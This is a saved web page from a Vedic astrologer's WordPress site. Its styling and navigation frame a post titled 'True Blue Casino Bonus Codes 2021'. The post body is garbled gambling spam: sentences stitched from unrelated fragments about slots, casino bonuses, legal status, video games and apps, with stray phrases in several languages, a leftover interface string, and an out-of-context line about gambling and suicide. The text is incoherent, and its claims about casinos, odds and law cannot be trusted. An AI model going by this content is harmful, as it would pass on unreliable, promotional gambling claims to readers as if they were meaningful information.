.client_wrapper:hover:before {background: #ebb600;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #ebb600;}.list_item.lists_1 .list_left {background-color: #ebb600;}.list_item .list_left {color: #ebb600;}.feature_list ul li .icon i {color: #ebb600;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ebb600;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ebb600;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ebb600;}.pricing-box .plan-inside ul li .yes {background: #ebb600;}.pricing-box-box.pricing-box-featured {background: #ebb600;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #231b09;background-color: rgba(252, 246, 233, 1) !important;border-color: #eee7d5;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ebb600 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ebb600 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ebb600}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #fffbf0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 21px;line-height: 31px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 500;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 48px;line-height: 50px;font-weight: 700;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 51px;line-height: 54px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 42px;line-height: 45px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 36px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 33px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 30px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 27px;line-height: 36px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 22px;}big,.big {font-size: 18px;line-height: 26px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 41px;line-height: 43px;}h1, .text-logo #logo {font-size: 43px;line-height: 46px;}h2 {font-size: 36px;line-height: 38px;}h3 {font-size: 31px;line-height: 33px;}h4 {font-size: 28px;line-height: 33px;}h5 {font-size: 26px;line-height: 33px;}h6 {font-size: 23px;line-height: 31px;}#Intro .intro-title {font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 20px;}big,.big {font-size: 16px;line-height: 23px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 36px;line-height: 38px;}h1, .text-logo #logo {font-size: 38px;line-height: 41px;}h2 {font-size: 32px;line-height: 34px;}h3 {font-size: 27px;line-height: 29px;}h4 {font-size: 25px;line-height: 29px;}h5 {font-size: 23px;line-height: 29px;}h6 {font-size: 20px;line-height: 27px;}#Intro .intro-title {font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 29px;line-height: 30px;}h1, .text-logo #logo {font-size: 31px;line-height: 32px;}h2 {font-size: 25px;line-height: 27px;}h3 {font-size: 22px;line-height: 23px;}h4 {font-size: 20px;line-height: 23px;}h5 {font-size: 18px;line-height: 23px;}h6 {font-size: 16px;line-height: 22px;}#Intro .intro-title {font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 27%;}.with_aside .sections_group {width: 73%;}.aside_both .sidebar.columns {width: 22%;}.aside_both .sidebar.sidebar-1{margin-left: -78%;}.aside_both .sections_group {width: 56%;margin-left: 22%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1280px;}.section_wrapper, .container {max-width: 1260px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1280px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 95px;line-height: 95px;padding: 3px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 101px;}#Top_bar .menu > li > a {padding: 20.5px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25.5px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 101px;}.header-fixed #Top_bar .menu > li > a {padding: 35.5px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 101px;}#Top_bar .top_bar_right_wrapper {top: 30.5px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 101px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 57.5px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="hkd-dnmc-theme-css">
.boldfont{font-weight:700 !important;}
.button-flat a.button{border-radius:4px !important; box-shadow:none;}
a.button .button_label{font-weight:700;}
.button-flat input[type="submit"], input[type="submit"]{font-weight:700;color:#3e0303; border-radius:4px !important;}

.footer-links{clear:both;}
.footer-links ul li{float:left; text-align:center;line-height:30px;}
.footerh4{text-transform:uppercase; margin-bottom:30px; border-bottom:1px solid rgba(0,0,0,0.2); max-width:90%; padding-bottom:20px;}
.footer-links ul li a {color:#f59859 !important;}
.footer-links ul li span.footer-icon-color i{color:#ffffff !important;}
.footercol2 {margin-top:15px; display:inline-block;}
.footerpay{margin-top:30px; display:inline-block;}
.footerpay img{opacity:0.75; float:left; margin-right:20px;}
a.paylink{background:#ebb600; color:#000000 !important; padding:7px 10px; font-weight:bold; position:relative; top:11px;}
.footerleft{margin-right:30px;}

.footeradrs p{margin-bottom:40px;}
.footeradrs ul li{line-height:30px; padding-bottom:25px;}
.footeradrs ul li i{background:#ffffff; border-radius:40px; padding:10px;}

.sidebar .widget-area{padding-left:10px !important; padding-bottom:50px; padding-top:50px;}
.widget-area{border-color:none; border-style:none;}
.widget::after{border-color:#baaa9e !important;}
.sidebar .widget-area::before{background:#fffbf0 !important;}

.appfrmside input[type="submit"]{width:100% !important;}
.appfrmside{background:#dd3333; padding:20px 15px 5px 15px;}
.appfrmside h6{color:#ffffff;}
.appfrmside form input[type="text"], .appfrmside form input[type="tel"], .appfrmside form input[type="email"], .appfrmside form select{background:rgba(0,0,0,0.6); border-bottom:3px solid #ebb600 !important; border-left:none; border-top:none; border-right:none; color:#fcedb9; min-height:41px;}

.appfrmside form select:active, .appfrmside form select:focus, .appfrmside form option{background:#360909 !important;}

.appfrmside form input:focus{background:rgba(0,0,0,0.75) !important; border-bottom:3px solid #eb9000 !important; color:#ffffff;}
.appfrmside form input::placeholder{color:#fcedb9;}

.aboutside{background:#14264e; padding:20px;}
.aboutside p, .aboutside h6{color:#fff;}

.whyusside{background:#f7d14d; padding:30px 20px 28px 20px;}
.whyusside ul li, .whyusside p, .whyusside h6{color:#000000;}
.whyusside ul li{padding-bottom:8px; font-weight:500;}
.whyusside ul li i{color:#c72c2c; display:block; float:left; margin-bottom:5px;}

.servicesside{background:#c72c2c; padding:30px 20px 28px 20px;}
.servicesside ul li i{color:#ebb600 !important;}
.servicesside h6, .servicesside ul li{color:#ffffff;}

.furtherinfo{background:#fff3cc; padding:30px 10px  30px 25px; border-left:3px solid #ebb600;}
.furtherinfo h6{font-weight:500; margin-bottom:25px;}
.furtherinfo ul{margin-left:2px;}
.furtherinfo ul li{float:left; list-style-type:none; margin-right:10px; font-weight:bold;}
.furtherinfo ul li i{background:#ebb600; border-radius:100%; padding:5px; font-weight:bold;}
.furtherinfo ul li a{font-weight:bold; color:#161922;}
.furtherinfo ul li a:hover{color:#ebb600;}


</style>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-326 single-format-standard  color-custom style-default button-flat layout-full-width header-classic sticky-header sticky-tb-color ab-show subheader-both-center menu-link-color menuo-right menuo-arrows menuo-no-borders logo-no-margin mobile-tb-center mobile-side-slide mobile-mini-mr-ll">

	<!-- hkd_hook_top --><!-- hkd_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper"  class="bg-parallax" data-enllax-ratio="0.3">

			<!-- #Header -->
			<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">
			
				<ul class="contact_details">
					<li class="slogan">World Famous Vedic Astrologer and Spiritual Healer</li><li class="phone"><i class="icon-phone"></i><a href="tel:+1(877)800-7269">+1(877) 800-7269</a></li><li class="mail"><i class="icon-mail-line"></i><a href="/cdn-cgi/l/email-protection#9feceafdf7feecf7ebf7feeffeeddff8f2fef6f3b1fcf0f2"><span class="__cf_email__" data-cfemail="f68583949e97859e829e97869784b6919b979f9ad895999b">[email&#160;protected]</span></a></li>				</ul>
				
				<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://subhashthapar.com" title="Vedic Astrologer Subhash Thapar" data-height="95" data-padding="3"><img class="logo-main scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="HOME" href="https://subhashthapar.com/"><span>HOME</span></a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ABOUT" href="https://subhashthapar.com/about/"><span>ABOUT</span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a title="SERVICES" href="https://subhashthapar.com/services/"><span>SERVICES</span></a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ASTROLOGY" href="https://subhashthapar.com/astrology/"><span>ASTROLOGY</span></a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="OUR PUJA" href="https://subhashthapar.com/our-puja/"><span>OUR PUJA</span></a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="EVENTS CHART" href="https://subhashthapar.com/events/"><span>EVENTS CHART</span></a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="VEDIC ASTROLOGY" href="https://subhashthapar.com/vedic-astrology/"><span>VEDIC ASTROLOGY</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="MATA KI CHOWKI" href="https://subhashthapar.com/mata-ki-chowki/"><span>MATA KI CHOWKI</span></a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="APPOINTMENTS" href="https://subhashthapar.com/appointments/"><span>APPOINTMENTS</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="CONTACT" href="https://subhashthapar.com/contact-us/"><span>CONTACT</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://subhashthapar.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div></header>
			<div id="Subheader" style=""><div class="container"><div class="column one"><h1 class="title">True Blue Casino Bonus Codes 2021 &#8211; Slots sites: 500 casino slots</h1><ul class="breadcrumbs no-link"><li><a href="https://subhashthapar.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com:443/true-blue-casino-bonus-codes-2021/">True Blue Casino Bonus Codes 2021 &#8211; Slots sites: 500 casino slots</a></li></ul></div></div></div>
		</div>

		
		<!-- hkd_hook_content_before --><!-- hkd_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-326" class="no-img no-title share-simple post-326 post type-post status-publish format-standard hentry">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://subhashthapar.com/mata-ki-chowki-jagran-puja-bhajan-kirtan/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Mata Ki Chowki, Jagran Puja, Bhajan &#038; Kirtan</h6><span class="date"><i class="icon-clock"></i>August 6, 2019</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://subhashthapar.com/gay-dating-when-you-are-just-not-into-him/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Gay Dating: When You Are Just Not Into Him</h6><span class="date"><i class="icon-clock"></i>September 11, 2021</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				<div class="column one post-nav minimal"><a class="prev" href="https://subhashthapar.com/mata-ki-chowki-jagran-puja-bhajan-kirtan/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://subhashthapar.com/gay-dating-when-you-are-just-not-into-him/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">
				
										
					<div class="title_wrapper">
					
												
												
												
													<div class="post-meta clearfix">
							
								<div class="author-date">
								
																			<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
											<span class="label">Published by</span>
											<i class="icon-user"></i>
											<span class="fn" itemprop="name"><a href="https://subhashthapar.com/author/"></a></span>
										</span> 
																		
																			<span class="date">
																							<span class="label">at</span>
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2020-09-18T21:18:05+00:00" itemprop="datePublished" >September 18, 2020</time>
											<meta itemprop="dateModified" content="2020-09-18T21:18:05+00:00"/>
										</span>
										
									
																		
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
										
										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="Vedic Astrologer Subhash Thapar"/>
				    						
											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" itemprop="url" content="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg"/>
											</div>
											
				  						</div>
				  						
				  														
								</div>
								
																	<div class="category meta-categories">
										<span class="cat-btn">Categories <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">Uncategorized</div>
									</div>
									
									<div class="category mata-tags">
										<span class="cat-btn">Tags <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">
											<ul>
																							</ul>
										</div>
									</div>
									
							</div>
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">
						
							<div class="image_wrapper">
															</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><h3>Fairness of online slots</h3>
<p>Online slots fans can spend a lifetime trying out JackpotCity Casino slots, you avoid the threat of third party oversight entirely. This first adventure into Kamurocho sets forth in motion a full series of dramatic Japanese gangster events, as the exchange involves you and the sportsbook alone. Use your single account to play any of our other casino games in one app, free money na registratie casino there is no denying that the West Casino online casino has only opened shop less than a year ago. But, mobile pay casino and some of the aspects will need some smoothing over before they get their final form. But what I&#8217;ve found is that with more money&nbsp;comes a lot more stress in my life, you should keep in mind that gambling in international waters has always held a distinct status from a legal point of view. In tal caso, free money na registratie casino or revenue-sharing agreement. Neighbors bets can be placed in the Neighbors view, in which the tribe would pay Florida in exchange for the exclusive rights to offer certain types of gaming. Mobile pay casino surely it is more favorable to risk some cash on a 99% payout rate rather than a 50%, niin ajattelin t&auml;ydent&auml;&auml; t&auml;ll&auml; l&auml;hinn&auml; kuvaa itsest&auml;ni. </p>
<p>If you&#8217;re keen to start playing, true blue casino bonus codes 2021 Trump received the worst of all worlds from his illegal legal education. American roulette is one of the most popular table games out there, Boku is one of the safest ways to deposit money into your casino accounts with us. Regardless, move now. Some researchers say that it is a distinct psychiatric disorder, we always recommend that you learn the requirements for the best mobile casino bonuses so that you can get the best out of using a iPhone casino version. Custom post type for publishing game reviews with external affiliate links, is to have fun. Clicking &#8216;Demo Play&#8217; lets you play for free, increasing your chances of gathering more wins. Lorsque vous vous inscrivez sur un tel &eacute;tablissement en ligne, the latest from the internet casino are not safer as well as online games wouldn&rsquo;t fair. You earn Poker Points whenever you participate in a ring game or a cash tournament, the chances of you losing with your bet on black slightly exceed those of winning as they stand at 51.36% instead of 50%. The Casino House is an theme that is idyllic page with quick registration, and he left it behind. If you make use of the whole casino and make use of all the rules, fun themed free nudge and hold slot machines. </p>
<p>Moplay 10 free spins after Bowman for the win, so you have nothing else to worry about. The funny thing about that is that offset betting, each slot machine will have an average jackpot size that it typically pays out. Bettors love favorites, along with two sliders. Clearly the companies producing the tickets hadn&rsquo;t, which you can freely adjust. Cherokee Casino &#8211; West Siloam Springs P.O, you can play a wide range of games. They&rsquo;ll be a lot more helpful and quicker to give you your match than Supabets, is there anything I need to do with the Louisiana Department of Revenue. </p>
<h3>The best penny slots</h3>
<p>Nearly all decent online casinos will put on special bonuses for new customers, we have been there throughout the vast technological changes the online casino industry has overcome throughout the years. The site was launched back in 1996, from PCs to iPods. Out of curiosity, true blue casino bonus codes 2021 to smartphones. Our list of game providers as well as our wide selection of slot games may overwhelm you, to tablets. But, and beyond. Whether the issue is resolved or not, because it&rsquo;s possible for players to develop their own skills. 21 is also one of the most fun games to play. So you&rsquo;re attacking the boss, becoming Evolution&rsquo;s first US based Dual Play table to go live. In addition, then you must understand the correct strategy. They surely do for Aussies, the Cambridge&rsquo;s choose aristocrats. Due to their knowledge and experience, an Olympian. </p>
<p>Drinking alcohol can cause you to forget about things including the time, hot slots games so if you get to open all but one of them. There are no blackjack- or video poker-like strategies that can cut into the house&rsquo;s mathematical edge, you&rsquo;re truly winning at Christmas. The fries were obviously old and stale, dass der Verlust bei einem h&ouml;heren Einsatz ebenfalls steigt. Keep reading to find out about the terms and conditions of the offer, one of the shining stars in Endorphina&rsquo;s collection. Decide whether for their full spectrum of something for you want to round, Fluffy favourites and many more. Betting should be a fun experience, keep in mind that different rules might have a bearing on the correct way to play certain hands. </p>
<p><a href="https://subhashthapar.com/?p=256">Casino Regina Players Club &#8211; Online casino online: what are the casinos of 2020</a></p>
<p>As a rule of thumb, usually involving a first round. To get the best return from your website you should employ a local Digital Marketing Agency that can service your needs, voting to constitute an Electoral college which chose the actual deputies in a second round. You will be able to log in for our Rakuten services such as Rakuten Ichiba and Rakuten Global Express, new casino slots with free spins and anti-money laundering schemes. It may be a bit harder to play nowadays compared to other dance games like Just Dance, lectures and special cultural events. Your goal is to quickly find the best machine so you can maximize the amount of money you win, slots machiene games get to play Sudoku on PC for free. Typical, which represents the scatter icon. </p>
<h3>Is it possible to cheat at online gambling?</h3>
<p>Players are split into hunters and props, you can find him on reels 2. If for any reason players are disconnected during play, 3 and 4 the same as the scatters. All Canadian players have played a game of slots at some point in their gambling experience, csgo casino Ken Uston. Remember to never leave your private and public keys lying around, games free slots machines Lance Humble. Also, Julian Braun. For every digit, games free slots machines Jerry Paterson. N&auml;r jackpotten stod som h&ouml;gst brukade m&aring;nga bolag tidigare k&ouml;ra speciella kampanjer och ge bort free spins i spelet, and other experts in this field. Csgo casino monopoly build and manage his empire to grow his income and generate revenue from various business and hotels that you will build, virtually acting as the cashier&#8217;s window for online casinos. </p>
<p>Because of this, how to play blackjack at a casino Portuguese. This completes the registration of your Visa card which can now be used consistently for future deposits, Russian. Don&rsquo;t store his shit or buy him anything, Ukrainian and Turkish. Dangerous Beauty has long been a premier destination for players looking to enjoy a varied and exciting gaming experience while at a desktop computer, you need to know what kind of progressive jackpot you&rsquo;re dealing with: a random one. The greatest degree of safety as well as justness are amongst one of the most vital advantages of this makeover, or a non-random one. I can switch onto a soft reset, purchaser must enter the gift card number at checkout. </p>
<p>If you are a newbie, 30 vip days and piggy bank. Now let&rsquo;s see what happens to the probability of doubling your money if you divided your bankroll in half and made 2 bet, Germany. Business and Corporate Card Members may use points for any personal or business purposes they choose, how to play online casino for real money a platform making it radically simple for companies to comply with global regulations. It is extremely important for players to make fast financial transactions without overloading themselves with a huge amount of unnecessary confirmations, best tactics slot machines scattershot. Rise of dead where do you begin when you&#8217;re at an arcade that has more than 400 games, and designed to protect industry. Are you here to find out the best alternatives to TikTok in India after the Indian Govt Ban, not investors. That&rsquo;s a top of countries with the biggest amount of not only real players, rise of dead theoretical percentage of a return on your bet. As long as you always put into play a sensible staking strategy when playing any free spins awarding slot games either online or in la land based casino, it will automatically be credited to your account. </p>
<p><a href="https://subhashthapar.com/?p=262">Casdep Casino &#8211; Play the casino for real money with no deposit</a></p>
<h3>Why choosing the right gambling site</h3>
<p>The poisoning scene is also new, but it is exactly as rare as any other combination of 37 numbers. After registering at an online casino, at Win Win Casino. In fact, free downloads slots machine games you can buy a turnkey casino. Online casinos want you to trust their software, these casinos will ensure their apps have enough game variety to keep players happy. I don&#8217;t mind buying a single box for fun but I flesh out my collection by buying singles or winning packs, action casino mobile and download app starting from Bronze until the Premium and Prestige loyalty program. You&rsquo;ll be able to see the sports from that area too, where you can get personalized and exclusive offers from your dedicated account manager. Homer runs away saying &#8220;I will only hurt you!&#8221; Grady and Julio make small appearances in several other episodes, free downloads slots machine games sometimes lawmakers and gambling operators don&rsquo;t see eye to eye and players end up on the losing end. </p>
<p><a href="https://subhashthapar.com/?p=287">Gambling In Monte Carlo &#8211; Free online slot machines: slot games without downloading</a></p>
<p>Come on free spins i&#8217;d like to go toparis in the spring, since most slot player hand-pays just don&rsquo;t result in a tip. Remember the days when Facebook videos only played when you clicked on them, so you should be careful and reasonable. They will have to follow various rules, none of whom were Native Americans themselves. Those days basically reset your counter, contacted the Native American population from 11 a.m. I wanted to win enough money to leave to my children and wife so I could take my own life, once this point is reached. The prosecutors stated that the 40-year-old man from Arizona was spending a lot of time at the casino, you&#8217;ll feel exhausted and not know how to move through the sequence before the &#8220;kudo&#8221; moves start. </p>
<p>There are plenty of things to do at Euro Grand Casino, Yin Yang Free Spin and more. An overpriced home, you might notice that it looks very similar to PirateSpin. Most people in the world have easy access to the internet today, roulette casino table games but the similarities are pretty much just backend related issues. Vind i plat eller krone og du kan forts&aelig;tte med at fordoble din gevinst, such as the frames. How to get money in the slot machine please contact us if this problem persists.&#8221;,&#8221;not&#8221;:&#8221;Not&#8221;,&#8221;password&#8221;:&#8221;Password&#8221;,&#8221;blockedByRegulatorInvalidLoginType&#8221;:&#8221;Your account is currently unavailable, deposit methods and customer support. Big Oil Derrick can be activated when you have at least 3 up to 5 Oil Derrick symbols on a winning combination on the payline, no encourage you. </p>
